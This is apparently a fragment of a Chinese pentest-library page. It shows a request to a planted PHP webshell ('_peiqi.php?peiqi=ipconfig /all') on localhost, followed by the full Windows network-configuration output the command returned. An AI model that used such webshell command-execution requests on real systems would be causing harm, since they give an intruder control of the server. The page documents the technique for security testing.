 127.0.0.1/_peiqi.php?peiqi=ipconfig%20/all
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-GSG4F7H
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Qualcomm Atheros AR8171/8175 PCI-E Gigabit Ethernet Controller (NDIS 6.30)
物理地址. . . . . . . . . . . . . : 54-B2-03-E4-13-AD
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #3
物理地址. . . . . . . . . . . . . : 08-D2-3E-BC-84-CE
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 12:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
物理地址. . . . . . . . . . . . . : 0A-D2-3E-BC-84-CD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::a9e0:e8c1:2b0:2352%15(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.137.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 252367422
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-26-E8-A1-72-54-B2-03-E4-13-AD
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : VMware Virtual Ethernet Adapter for VMnet1
物理地址. . . . . . . . . . . . . : 00-50-56-C0-00-01
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::61a6:b354:e537:97b1%5(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.198.1(首选)
PeiQi 文库
PeiQi文库